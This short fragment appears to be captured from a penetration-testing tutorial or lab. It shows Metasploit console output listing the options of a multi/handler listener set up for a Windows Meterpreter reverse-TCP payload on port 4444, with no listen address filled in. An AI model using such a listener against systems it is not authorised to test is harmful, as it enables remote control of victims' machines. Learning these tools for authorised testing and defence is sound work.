 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target